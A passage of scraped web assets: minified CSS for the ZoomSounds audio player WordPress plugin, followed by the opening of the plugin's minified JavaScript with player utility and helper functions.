#b4b3b1 21%, #b5b4b1 80%, #b5b4b1 81%, rgba(181, 180, 177, 0) 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, rgba(180, 179, 177, 0)), color-stop(20%, #b4b3b1), color-stop(21%, #b4b3b1), color-stop(80%, #b5b4b1), color-stop(81%, #b5b4b1), color-stop(100%, rgba(181, 180, 177, 0)));background:-webkit-linear-gradient(left, rgba(180, 179, 177, 0) 0%, #b4b3b1 20%, #b4b3b1 21%, #b5b4b1 80%, #b5b4b1 81%, rgba(181, 180, 177, 0) 100%);background:-o-linear-gradient(left, rgba(180, 179, 177, 0) 0%, #b4b3b1 20%, #b4b3b1 21%, #b5b4b1 80%, #b5b4b1 81%, rgba(181, 180, 177, 0) 100%);background:-ms-linear-gradient(left, rgba(180, 179, 177, 0) 0%, #b4b3b1 20%, #b4b3b1 21%, #b5b4b1 80%, #b5b4b1 81%, rgba(181, 180, 177, 0) 100%);background:linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #ffffff 20%, #ffffff 21%, #ffffff 80%, #ffffff 81%, rgba(255, 255, 255, 0) 100%)}c.zoomsounds-nav.skin-default .menu-item{padding:10px;background-color:#444;color:#ddd;transition-property:background;transition-duration:.5s;transition-timing-function:ease-out}c.zoomsounds-nav.skin-default .menu-item .menu-item-thumb-con{float:left;margin-right:10px}c.zoomsounds-nav.skin-default .menu-item .the-artist{float:left;display:block;position:relative;top:2px;margin-right:10px}c.zoomsounds-nav.skin-default .menu-item .the-name{float:left;display:block;position:relative;top:2px;margin-right:10px;opacity:.5}c.zoomsounds-nav.skin-default .menu-item .float-right>a{display:inline-block;vertical-align:top;font-size:0}c.zoomsounds-nav.skin-default .menu-item:nth-child(odd){background-color:#3d3d3d}c.zoomsounds-nav.skin-default .menu-item.active{background-color:#222}.zoomsounds-nav.skin-aura .menu-item{padding:10px;background-color:transparent;color:#222;line-height:1;max-width:100%;text-overflow:ellipsis;opacity:.65;display:flex;align-items:center;align-content:center;transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out;border-bottom:1px solid rgba(0,0,0,.1)}.zoomsounds-nav.skin-aura .menu-item .menu-item-number{flex:0 0 auto;margin-right:10px;font-style:italic}.zoomsounds-nav.skin-aura .menu-item .menu-item-thumb-con{flex:0 0 auto;margin-right:10px}.zoomsounds-nav.skin-aura .menu-item .menu-artist-info{flex:100;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zoomsounds-nav.skin-aura .menu-item .menu-item-views{position:absolute;top:50%;right:10px;pointer-events:none;transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out;transform:translate3d(0, -50%, 0)}.zoomsounds-nav.skin-aura .menu-item .float-right{flex:0 0 auto;text-align:right;float:none;margin-left:15px;opacity:0;transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-nav.skin-aura .menu-item .the-artist{display:inline-block;position:relative;vertical-align:middle;margin-right:10px;font-weight:bold}.zoomsounds-nav.skin-aura .menu-item .the-name{float:none;display:inline-block;vertical-align:middle;margin-right:10px;opacity:.5;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zoomsounds-nav.skin-aura .menu-item .float-right>a{display:inline-block;vertical-align:top;font-size:0}.zoomsounds-nav.skin-aura .menu-item.has-extra-info:hover .menu-item-views{opacity:0}.zoomsounds-nav.skin-aura .menu-item.has-extra-info:hover .float-right{opacity:1}.zoomsounds-nav.skin-aura .menu-item.active{opacity:1}.zoomsounds-nav.skin-aura .menu-item:last-child{border-bottom:0}.slider-main .slider-clipper *{box-sizing:border-box}.slider-main .slider-clipper[class*=layout-]{margin-left:-10px;margin-right:-10px;width:auto;font-size:0}.slider-main .slider-clipper[class*=layout-] .audioplayer{min-width:0;margin-left:0;margin-right:0}.slider-main .slider-clipper.layout-{margin-left:0px;margin-right:0px}.slider-main .slider-clipper.layout-one-per-row>.audioplayer:not(.a):not(.a){width:100%;padding-left:10px;padding-right:10px}.slider-main .slider-clipper.layout-two-per-row>.audioplayer:not(.a):not(.a),.slider-main .slider-clipper.layout-three-per-row>.audioplayer:not(.a):not(.a),.slider-main .slider-clipper.layout-four-per-row>.audioplayer:not(.a):not(.a){width:50%;padding-left:10px;padding-right:10px;display:inline-block;vertical-align:top}.slider-main .slider-clipper.layout-two-per-row .grid-sizer,.slider-main .slider-clipper.layout-three-per-row .grid-sizer,.slider-main .slider-clipper.layout-four-per-row .grid-sizer{width:50%}.slider-main .slider-clipper.layout-three-per-row>.audioplayer:not(.a):not(.a){width:33.333%}.slider-main .slider-clipper.layout-three-per-row .grid-sizer{width:33.333%}.slider-main .slider-clipper.layout-four-per-row>.audioplayer:not(.a):not(.a){width:25%}.slider-main .slider-clipper.layout-four-per-row .grid-sizer{width:25%}.from-wc_generate_player .meta-artist-con{display:none !important}.center-ap-inside .audioplayer-tobe{height:0}.center-ap-inside>.audioplayer,.center-ap-inside>.audioplayer-song-changer,.center-ap-inside>.audiogallery{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.center-ap-inside>.audioplayer.skin-minimal,.center-ap-inside>.audioplayer-song-changer.skin-minimal,.center-ap-inside>.audiogallery.skin-minimal{text-align:center}.wc-dzsap-wrapper .skin-customcontrols{z-index:1}.wc-dzsap-wrapper .extra-btns-con{display:none}.wc-dzsap-wrapper.go-to-thumboverlay{background-color:rgba(200,200,200,.2)}.display-inline-block{display:inline-block;vertical-align:middle}.display-inline-block-inside>*{display:inline-block;vertical-align:middle}.ap-wrapper.center-ap>*[class*=audio],.ap-wrapper.center-ap .zoomsounds-comment-wrapper{max-width:1190px;margin:0px auto;margin-top:40px;margin-bottom:40px}.ap-wrapper{width:100%;padding:10px;display:block;position:relative;background-size:cover;background-position:center center}.ap-wrapper>.the-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center;pointer-events:none}.zoomsounds-wrapper-bg-center.is-playing{padding:100px 15px}.zoomsounds-wrapper-bg-center,.zoomsounds-wrapper-bg-bellow{position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;padding:15px 15px;transition-property:padding,opacity;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-wrapper-bg-center .audioplayer-inner>.zoomsounds-bg,.zoomsounds-wrapper-bg-bellow .audioplayer-inner>.zoomsounds-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;opacity:0;transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-wrapper-bg-center .audioplayer-inner>.zoomsounds-bg.loaded,.zoomsounds-wrapper-bg-bellow .audioplayer-inner>.zoomsounds-bg.loaded{opacity:1}.zoomsounds-wrapper-bg-center.fullwidth,.zoomsounds-wrapper-bg-bellow.fullwidth{max-width:none}.zoomsounds-wrapper-bg-bellow{max-width:300px;margin:10px auto;background-color:#444;padding:100px 15px 0}.zoomsounds-wrapper-bg-bellow .zoomsounds-bg:after{content:"";position:absolute;width:100%;height:70px;bottom:0;left:0;background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%)}.zoomsounds-wrapper-bg-bellow .extra-html{display:none}.zoomsounds-wrapper-bg-bellow.skin-wave-mode-small .ap-controls .ap-controls-left:not(.ceva){position:static}.zoomsounds-wrapper-bg-bellow.skin-wave-mode-small .ap-controls .ap-controls-left:not(.ceva) .meta-artist-con{position:absolute;width:100%;max-width:none;bottom:100%;display:block;margin-bottom:10px}.zoomsounds-wrapper-bg-bellow .dzsap-wrapper-buts{display:block}.audiogallery.mode-showall .nav-main{display:none}.audiogallery.mode-showall .slider-clipper:not(.isotoped){height:auto !important}.audiogallery.mode-showall .slider-clipper.isotoped{transition-property:none}.audiogallery.mode-showall .slider-clipper.isotoped:after{content:"";display:block;clear:both}.audiogallery.mode-showall .number-wrapper{float:left;width:40px;font-size:24px}.audiogallery.mode-showall .number-wrapper~.audioplayer .extra-html{padding-left:30px}.audiogallery.mode-showall.dzsag-loaded .slider-main .slider-clipper>.audioplayer{opacity:1;visibility:visible;margin-bottom:15px}.audiogallery.mode-showall.skin-redlights .audioplayer{margin-bottom:1px}.audiogallery.mode-showall.skin-redlights .number-wrapper{height:80px;background-color:#d6d6d6;position:relative}.audiogallery.mode-showall.skin-redlights .number-wrapper>.the-number{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;font-size:20px;font-family:"Lato",sans-serif;font-weight:900;font-style:italic}.audiogallery.mode-showall.skin-redlights .audioplayer.skin-redlights{overflow:hidden;width:auto}.audiogallery.mode-showall.skin-redlights .audioplayer.skin-redlights:nth-child(odd) .audioplayer-inner{background-color:#d7d7d7}.audiogallery.mode-showall.skin-redlights .slider-clipper>.number-wrapper:nth-child(even){background-color:#ccc}.dzsap-sticktobottom-placeholder{height:0;transition-property:height;transition-duration:.3s;transition-timing-function:ease-out}.dzsap-sticktobottom-placeholder:not(.active){height:0 !important}body.is-mobile .dzsap-sticktobottom.inited{opacity:1}.dzsap-sticktobottom{height:auto;display:block;position:fixed;top:auto;margin-bottom:0;left:0;right:0;bottom:-100px;width:100%;padding:10px 10px;background-color:#fff;box-shadow:0 0 7px 0 rgba(0,0,0,.25);z-index:55554;opacity:0;transition-property:bottom,opacity;transition-duration:.3s;transition-timing-function:ease-out}.dzsap-sticktobottom.theme-dark{background:#222}.dzsap-sticktobottom .dzsap_footer{opacity:0}.dzsap-sticktobottom .feedback-text{display:none}.dzsap-sticktobottom .sticktobottom-close-con{position:absolute;right:30px;bottom:100%;width:50px;height:40px;background-color:#eee;opacity:0;visibility:hidden;cursor:pointer;box-shadow:0 0 7px 0 rgba(0,0,0,.25);border-radius:7px 7px 0 0;transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:ease-out}.dzsap-sticktobottom .sticktobottom-close-con .svg-icon{width:20px !important;height:20px !important;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:ease-out}.dzsap-sticktobottom .sticktobottom-close-con .icon-show{opacity:0;visibility:hidden}.dzsap-sticktobottom.audioplayer-loaded{opacity:1}.dzsap-sticktobottom.audioplayer-loaded .dzsap_footer,.dzsap-sticktobottom.audioplayer-loaded .sticktobottom-close-con{opacity:1;visibility:visible}.dzsap-sticktobottom.audioplayer-was-loaded:not(.audioplayer-loaded) .sticktobottom-close-con{opacity:1;visibility:visible;z-index:3}.dzsap-sticktobottom.audioplayer-was-loaded:not(.audioplayer-loaded) .sticktobottom-close-con .icon-hide{opacity:0;visibility:hidden}.dzsap-sticktobottom.audioplayer-was-loaded:not(.audioplayer-loaded) .sticktobottom-close-con .icon-show{opacity:1;visibility:visible}.dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave>.audioplayer{margin-top:0 !important;margin-bottom:0 !important}body *.dzsap-sticktobottom.audioplayer-loaded:not(.a):not(.a){bottom:0}.audioplayer-song-changer .meta-artist{display:none}.audioplayer-song-changer .custom-play-btn{display:block}.audioplayer-song-changer .custom-pause-btn{display:none}.audioplayer-song-changer.is-playing .custom-pause-btn{display:block}.audioplayer-song-changer.is-playing .custom-play-btn{display:none}.dzstooltip-con{position:relative;cursor:pointer}.dzstooltip-con.for-hover:hover .dzstooltip{opacity:1;visibility:visible}.dzstooltip{position:absolute;white-space:nowrap;line-height:1;width:auto;display:block;max-width:80vw;opacity:0;visibility:hidden;transition-property:opacity,visibility,z-index,transform;transition-duration:.3s;transition-timing-function:ease-out}.dzstooltip .tooltip-close{width:23px;height:23px;position:absolute;top:-9.2px;right:-9.2px;box-shadow:1px 1px 4px 0 rgba(50,50,50,.3);border-radius:50%}.dzstooltip .tooltip-close>svg{width:23px;height:23px}.dzstooltip .tooltip-close>svg .bg-circle{fill:#fff}.dzstooltip .tooltip-close>svg .x-path{fill:#444}.dzstooltip.dims-set{white-space:normal;line-height:inherit}.dzstooltip .dzstooltip--inner{position:relative;display:block}.dzstooltip .dzstooltip--inner:before{content:"";display:block;position:absolute}.dzstooltip.talign-start{left:0}.dzstooltip.talign-start .dzstooltip--inner{left:0}.dzstooltip.talign-start .dzstooltip--inner:after{left:15px}.dzstooltip.talign-center{left:50%;transform:translate3d(-50%, 0, 0)}.dzstooltip.talign-center .dzstooltip--inner:after{left:50%;margin-left:-4px}.dzstooltip.talign-end{left:auto;right:0px}.dzstooltip.talign-end .dzstooltip--inner:after{right:15px}.dzstooltip.arrow-bottom{bottom:100%;margin-bottom:15px}.dzstooltip.arrow-bottom .dzstooltip--inner:after{top:100%}.dzstooltip.arrow-bottom .dzstooltip--inner:before{top:100%}.dzstooltip.arrow-bottom .dzstooltip--inner:before{left:0;width:100%;height:15px}.dzstooltip.arrow-top{top:100%;margin-top:15px}.dzstooltip.arrow-top .dzstooltip--inner:after,.dzstooltip.arrow-top .dzstooltip--inner:before{bottom:100%}.dzstooltip.arrow-top .dzstooltip--inner:before{left:0;width:100%;height:15px}.dzstooltip.arrow-left{left:100%;margin-left:15px}.dzstooltip.arrow-left .dzstooltip--inner:after{content:"";left:auto;right:100%;top:0;border-right-width:7px}.dzstooltip.arrow-right{left:auto;right:100%;margin-right:15px}.dzstooltip.arrow-right .dzstooltip--inner:after{right:auto;left:100%;border-left-width:7px}.dzstooltip .dzstooltip--inner:after{position:absolute;width:0;height:0;border-style:solid;border-color:transparent;border-width:7px}.text-align-center{text-align:center}.tooltip-indicator:hover~.dzstooltip,.dzstooltip.active{opacity:1;visibility:visible;z-index:5}.dzstooltip.style-default .dzstooltip--inner{padding:10px}.dzstooltip.style-default .dzstooltip--inner:after{content:""}.dzstooltip.style-rounded .dzstooltip--inner{padding:15px;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.35)}.dzstooltip.style-rounded .dzstooltip--inner .negative-margin-top{margin-top:-15px;margin-left:-15px;margin-right:-15px;border-radius:5px 5px 0 0;margin-bottom:10px}.dzstooltip.style-rounded .dzstooltip--inner:after{content:""}.dzstooltip.color-dark-light .dzstooltip--inner{background-color:#222;color:#fff}.dzstooltip.color-dark-light.arrow-bottom .dzstooltip--inner:after{border-top-color:#222}.dzstooltip.color-dark-light.arrow-top .dzstooltip--inner:after{border-bottom-color:#222}.dzstooltip.color-dark-light.arrow-left .dzstooltip--inner:after{border-right-color:#222}.dzstooltip.color-dark-light.arrow-right .dzstooltip--inner:after{border-left-color:#222}.dzstooltip[class*=transition-] .dzstooltip--inner{transition-property:transform;transition-duration:.25s;transition-timing-function:ease-out}.dzstooltip[class*=transition-].active .dzstooltip--inner,.tooltip-indicator:hover+.dzstooltip[class*=transition-] .dzstooltip--inner,.dzstooltip-con:not(.for-click):hover>.dzstooltip .dzstooltip--inner{transform:scale(1) translate3d(0, 0, 0)}.dzstooltip-con:not(.for-click):hover .dzstooltip{opacity:1;visibility:visible}span.dzstooltip-con{display:inline-block}.playlist-tooltip{width:320px;max-width:90vw;display:block;margin-right:-10px}.playlist-tooltip .dzstooltip--inner{position:relative;box-shadow:0 0 5px 0 rgba(0,0,0,.4);transform-origin:bottom right}.playlist-tooltip .dzstooltip--inner:not(.a):not(.b):after{border-top-color:#d4d3d3}.comments-holder .dzstooltip{line-height:1.7;margin-left:-15px}@media all and (max-width: 450px){.audioplayer-inner .dzstooltip--inner{margin-right:-10px;word-break:break-all;max-width:100vw;display:block;overflow-wrap:unset;white-space:normal;width:50vw}}.dzstooltip--close{width:32px;height:32px;position:absolute;cursor:pointer;top:-12.8px;right:-12.8px;box-shadow:1px 1px 4px 0 rgba(50,50,50,.3);border-radius:50%;z-index:5;background-color:#1f1f1f;color:#e0dfdf}.dzstooltip--close>.label--x-button{font-size:17px;line-height:1;font-family:sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(0deg);transition:transform .3s ease-out}.dzstooltip--close:hover>.label--x-button{transform:translate(-50%, -50%) rotate(90deg)}.dzstooltip--close>svg{width:32px;height:32px}.dzstooltip--close>svg .bg-circle{fill:#fff}.dzstooltip--close>svg .x-path{fill:#444}@media all and (max-width: 770px){.slider-clipper[class*=layout] .audioplayer:not(.a):not(.a):not(.a):not(.a){width:100%}}@media all and (max-width: 500px){.dzstooltip:not(.ceva){max-width:70vw}}.extra-btns-con{margin-top:5px}.icon-svg>svg{width:100%;height:100%}.icon-svg>svg path{fill:inherit}.buy-con{margin-top:25px;text-align:center}.divimage{background-size:cover;background-position:center center}.overflow-it{overflow:hidden}.float-right{float:right}.float-left{float:left}.display-block{display:block}.display-flex{display:flex;align-content:center}.margin-left-auto{margin-left:auto}.feed-dzsap:not(.a){display:none}.position-relative{position:relative}object{outline:0}.clear{clear:both}.audioplayer:not(.scrubbar-type-wave) .ap-controls .scrubbar .scrub-bg{background-color:#828080}.audioplayer .volume_active{background-color:#b657b5}.extra-html{color:#222}.audioplayer .con-controls>.the-bg{background-color:#222}.audioplayer .audioplayer-inner .the-thumb{background-color:#222}.controls-volume.controls-volume-vertical .volume-holder{background-color:#222}.audioplayer.skin-wave .player-but .the-icon-bg{background-color:#b657b5}.audioplayer.skin-wave .meta-artist .the-artist{color:#b657b5}.audioplayer.skin-wave .volume_active{background-color:#b657b5}.audioplayer.skin-wave .volume_static:before{background-color:#222}.audioplayer.skin-wave .meta-artist .the-name,.audioplayer.skin-wave .meta-artist .the-name>a,.audioplayer.skin-wave .meta-artist .the-name object>a{color:#222}.btn-zoomsounds.btn-like:hover .the-icon>svg path,.btn-zoomsounds.btn-like.active .the-icon>svg path{fill:#b657b5}.audioplayer.skin-wave .volumeicon{background:#222}.audioplayer.skin-wave .volumeicon:before{border-right-color:#222}.audioplayer.skin-wave.button-aspect-noir i.svg-icon{color:#222}.audioplayer.skin-wave.button-aspect-noir .con-playpause .the-icon-bg{border-color:#222}.audioplayer.skin-wave.button-aspect-noir .player-but .the-icon-bg{background-color:transparent;border-color:#222}.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--filled .playbtn .the-icon-bg,.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--filled .pausebtn .the-icon-bg,.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--filled .player-but .the-icon-bg{background-color:#222}.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--filled i.svg-icon{color:#ddd}.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--filled .svg-icon path{fill:#ddd}.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--stroked i.svg-icon{color:#222}.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--stroked .svg-icon path{stroke:#222}.audioplayer.skin-aria .ap-controls .ap-controls-left{background-color:#b657b5}.audioplayer.skin-aria .ap-controls .ap-controls-left .con-playpause{background-color:#996b99}.audioplayer.skin-aria .ap-controls .ap-controls-left .con-playpause path{fill:#ddd}.audioplayer.skin-aria .ap-controls .ap-controls-right{background-color:#e7e5e5}.audioplayer.skin-aria .ap-controls .ap-controls-right .meta-artist-con{color:#b657b5}.audioplayer.skin-silver{line-height:1}.audioplayer.skin-silver a{color:#b657b5}.audioplayer.skin-silver .ap-controls .meta-artist-con{color:#222}.audioplayer.skin-silver .ap-controls .total-time,.audioplayer.skin-silver .ap-controls .curr-time{color:#222}.dzsap-color_brand_bg{background-color:#b657b5}.dzsap-color_inverse_ui_text{color:#b657b5}.dzsap-color_inverse_ui_fill:not(.a) path{fill:#ddd}.player-but path{fill:#222}.audioplayer.skin-wave .svg-icon path{fill:#ddd}.audioplayer.skin-wave.button-aspect-noir .svg-icon path{fill:#222}.dzsap-color-ui-inverse{color:#ddd}.copy-embed-code-btn{position:absolute;padding:10px 13px;line-height:1;font-size:11px;text-transform:uppercase;background-color:rgba(255,255,255,.8);color:#444;right:10px;bottom:10px;cursor:pointer;user-select:none;z-index:1}*[class*=audioplayer] .feed-embed-code{display:none}div.btn-embed-code-con{position:relative;top:auto}.btn-embed .dzstooltip--inner{white-space:pre-wrap;word-break:break-all}.btn-embed-code-con{position:relative;display:inline-block;left:0;bottom:auto;margin-left:13px}.btn-embed-code-con .embed-code--text{max-height:80px;overflow:hidden;display:block;white-space:normal;word-break:break-all}/*# sourceMappingURL=audioplayer.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://facultyofsex.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.js?ver=6.73
body_size: 40370
content:
(()=>{"use strict";var __webpack_modules__={567:(e,a,t)=>{t.d(a,{OF:()=>i,w0:()=>s});const i={PLAYLIST_TRANSITION_DURATION:300,DEBUG_STYLE_1:"background-color: #aaa022; color: #222222;",DEBUG_STYLE_2:"background-color: #7c3b8e; color: #ffffff;",DEBUG_STYLE_3:"background-color: #3a696b; color: #eeeeee;",DEBUG_STYLE_ERROR:"background-color: #3a696b; color: #eeeeee;",URL_WAVESURFER_HELPER_BACKUP:"https://zoomthe.me/assets/dzsap-wave-generate.js",WAVESURFER_MAX_TIMEOUT:2e4,URL_JQUERY:"https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js",DEBUG_STYLE_PLAY_FUNCTIONS:"background-color: #daffda; color: #222222;",ERRORED_OUT_CLASS:"errored-out",ERRORED_OUT_MAX_ATTEMPTS:5},s="#dzsap-keyboard-controls"},401:(e,a,t)=>{t.d(a,{qw:()=>i,zO:()=>s,dv:()=>n,SV:()=>o,tK:()=>r,SA:()=>l,GN:()=>d,JY:()=>_,c6:()=>c});const i=function(e){var a={};if(e)try{a=JSON.parse(e)}catch(e){return null}return a};function s(e){return(e=e.replace("feed-dzsap","")).replace("feed-dzsap--extra-html","")}const n=(e,a)=>new Promise(((t,i)=>{if(a)t("loadfromvar");else{var s=document.createElement("script");s.onload=function(){t("loadfromload")},s.onerror=function(){i()},s.src=e,document.head.appendChild(s)}})),o=(e,a)=>{if(window[e])return window[e];let t=document.getElementsByTagName("script");for(var i in t)if(t[i]&&t[i].src&&String(t[i].src).indexOf(a)>-1)break;var s=String(t[i].src).split("/");s.splice(-1,1);const n=("/"!=(o=s.join("/")).substr(-1)&&(o+="/"),o);var o;return window[e]=n+"/",n},r=e=>String(e).indexOf("%")>-1||String(e).indexOf("em")>-1||String(e).indexOf("px")>-1||String(e).indexOf("auto")>-1?e:e+"px",l=e=>{var a=Object.assign({tooltipInnerHTML:"",tooltipIndicatorText:"",tooltipConClass:""},e);return`<div class="dzstooltip-con ${a.tooltipConClass}"><span class="dzstooltip main-tooltip   talign-end arrow-bottom style-rounded color-dark-light  dims-set transition-slidedown " style="width: 280px;"><span class="dzstooltip--inner">${a.tooltipInnerHTML}</span> </span></span><span class="tooltip-indicator">${a.tooltipIndicatorText}</span></div>`},d=function(e){return"number"==typeof e&&Math.round(e)%1==0},_=function(e){return void 0!==e&&""!=e};function c(e,a){if(jQuery)return e-jQuery(a).offset().left}},586:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{formatTime:()=>formatTime,can_history_api:()=>can_history_api,dzs_clean_string:()=>dzs_clean_string,get_query_arg:()=>get_query_arg,add_query_arg:()=>add_query_arg,dzsap_is_mobile:()=>dzsap_is_mobile,is_ie:()=>is_ie,is_ios:()=>is_ios,can_canvas:()=>can_canvas,is_safari:()=>is_safari,is_android:()=>is_android,select_all:()=>select_all,is_android_good:()=>is_android_good,htmlEncode:()=>htmlEncode,dzsap_generate_keyboard_tooltip:()=>dzsap_generate_keyboard_tooltip,hexToRgb:()=>hexToRgb,assignHelperFunctionsToJquery:()=>assignHelperFunctionsToJquery,registerTextWidth:()=>registerTextWidth,player_checkIfWeShouldShowAComment:()=>player_checkIfWeShouldShowAComment,sanitizeObjectForChangeMediaArgs:()=>sanitizeObjectForChangeMediaArgs,utils_sanitizeToColor:()=>utils_sanitizeToColor,dzsapInitjQueryRegisters:()=>dzsapInitjQueryRegisters,player_radio_isNameUpdatable:()=>player_radio_isNameUpdatable,playerRegisterWindowFunctions:()=>playerRegisterWindowFunctions,dzsap_singleton_ready_calls:()=>dzsap_singleton_ready_calls,jQueryAuxBindings:()=>jQueryAuxBindings,selectText:()=>selectText,view_player_playMiscEffects:()=>view_player_playMiscEffects,view_player_globalDetermineSyncPlayersIndex:()=>view_player_globalDetermineSyncPlayersIndex,player_view_addMetaLoaded:()=>player_view_addMetaLoaded,player_determineActualPlayer:()=>player_determineActualPlayer,waitForScriptToBeAvailableThenExecute:()=>waitForScriptToBeAvailableThenExecute,configureAudioPlayerOptionsInitial:()=>configureAudioPlayerOptionsInitial,player_reinit_findIfPcmNeedsGenerating:()=>player_reinit_findIfPcmNeedsGenerating,playerFunctions:()=>playerFunctions,player_delete:()=>player_delete,player_viewApplySkinWaveModes:()=>player_viewApplySkinWaveModes,sanitizeToHexColor:()=>sanitizeToHexColor,player_identifySource:()=>player_identifySource,player_identifyTypes:()=>player_identifyTypes,player_adjustIdentifiers:()=>player_adjustIdentifiers,player_getPlayFromTime:()=>player_getPlayFromTime,sanitizeToIntFromPointTime:()=>sanitizeToIntFromPointTime,player_initSpectrum:()=>player_initSpectrum,player_initSpectrumOnUserAction:()=>player_initSpectrumOnUserAction,player_determineStickToBottomContainer:()=>player_determineStickToBottomContainer,player_stickToBottomContainerDetermineClasses:()=>player_stickToBottomContainerDetermineClasses,player_service_getSourceProtection:()=>player_service_getSourceProtection,player_isGoingToSetupMediaNow:()=>player_isGoingToSetupMediaNow,player_determineHtmlAreas:()=>player_determineHtmlAreas,player_stopOtherPlayers:()=>player_stopOtherPlayers,player_syncPlayers_gotoItem:()=>player_syncPlayers_gotoItem,player_syncPlayers_buildList:()=>player_syncPlayers_buildList,player_detect_skinwave_mode:()=>player_detect_skinwave_mode,convertPluginOptionsToFinalOptions:()=>convertPluginOptionsToFinalOptions,generateFakeArrayForPcm:()=>generateFakeArrayForPcm,scrubbar_modeWave_clearObsoleteCanvas:()=>scrubbar_modeWave_clearObsoleteCanvas,scrubbar_modeWave_setupCanvas:()=>scrubbar_modeWave_setupCanvas});var _js_common_dzs_helpers__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(401),_dzsap_svgs__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(560),_player_player_keyboard__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(603),_configs_constants__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(567);function formatTime(e){var a=Math.round(e),t=0,i=0;if(a>0){for(;a>3599&&a<3e6&&isFinite(a);)i++,a-=3600;for(;a>59&&a<3e6&&isFinite(a);)t++,a-=60;return String(i?(i<10?"0":"")+i+":"+String((t<10?"0":"")+t+":"+(a<10?"0":"")+a):(t<10?"0":"")+t+":"+(a<10?"0":"")+a)}return"00:00"}function can_history_api(){return!(!window.history||!history.pushState)}function dzs_clean_string(e){return e?e=(e=e.replace(/[^A-Za-z0-9\-]/g,"")).replace(/\./g,""):""}function get_query_arg(e,a){if(e&&String(e).indexOf(a+"=")>-1){var t=new RegExp("[?&]"+a+"=.+").exec(e);if(null!=t){var i=t[0];if(i.indexOf("&")>-1){var s=i.split("&");i=s[1]}return i.split("=")[1]}}}function add_query_arg(e,a,t){e||(e="");var i=e,s=(a=encodeURIComponent(a))+"="+(t=encodeURIComponent(t)),n=new RegExp("(&|\\?)"+a+"=[^&]*");if((i=i.replace(n,"$1"+s)).indexOf(a+"=")>-1||(i.indexOf("?")>-1?i+="&"+s:i+="?"+s),"NaN"===t){var o=new RegExp("[?|&]"+a+"="+t);-1===(i=i.replace(o,"")).indexOf("?")&&i.indexOf("&")>-1&&(i=i.replace("&","?"))}return i}function dzsap_is_mobile(){return is_ios()||is_android_good()}function is_ie(){return!!window.MSInputMethodContext&&!!document.documentMode}function is_ios(){return-1!==navigator.platform.indexOf("iPhone")||-1!==navigator.platform.indexOf("iPod")||-1!==navigator.platform.indexOf("iPad")}function can_canvas(){return!!document.createElement("canvas").getContext("2d")}function is_safari(){return Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0}function is_android(){return is_android_good()}function select_all(e){if(void 0!==window.getSelection&&void 0!==document.createRange){var a=document.createRange();a.selectNodeContents(e);var t=window.getSelection();t.removeAllRanges(),t.addRange(a)}else if(void 0!==document.selection&&void 0!==document.body.createTextRange){var i=document.body.createTextRange();i.moveToElementText(e),i.select()}}function is_android_good(){return navigator.userAgent.toLowerCase().indexOf("android")>-1}function htmlEncode(e){return jQuery("<div/>").text(e).html()}function dzsap_generate_keyboard_tooltip(e,a){var t='<span class="dzstooltip color-dark-light talign-start transition-slidein arrow-bottom style-default" style="width: auto;  white-space:nowrap;"><span class="dzstooltip--inner">Shortcut: '+e[a]+"</span></span>";return(t=t.replace("32","space")).replace("27","escape")}function hexToRgb(e,a=null){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e),i="";if(t){var s=1;null!==a&&(s=a),i="rgba("+(t={r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}).r+","+t.g+","+t.b+","+s+")"}return i}function assignHelperFunctionsToJquery(e){Math.easeIn=function(e,a,t,i){return-t*(e/=i)*(e-2)+a};const a=(e,a)=>{if(!e){var t=new RegExp('class="(.*?)"').exec(a);t&&t[1]&&(e="."+t[1])}return e};e.fn.prependOnce=function(t,i){var s=e(this);return i=a(i,t),s.children(i).length<1&&(s.prepend(t),!0)},e.fn.appendOnce=function(t,i){var s=e(this);return i=a(i,t),s.children(i).length<1&&(s.append(t),!0)}}function registerTextWidth(e){e.fn.textWidth=function(){var e=jQuery(this),a=e.html();"INPUT"===e[0].nodeName&&(a=e.val());var t='<span class="forcalc">'+a+"</span>";jQuery("body").append(t);var i=jQuery("span.forcalc").last();i.css({"font-size":e.css("font-size"),"font-family":e.css("font-family")});var s=i.width();return i.remove(),s}}function 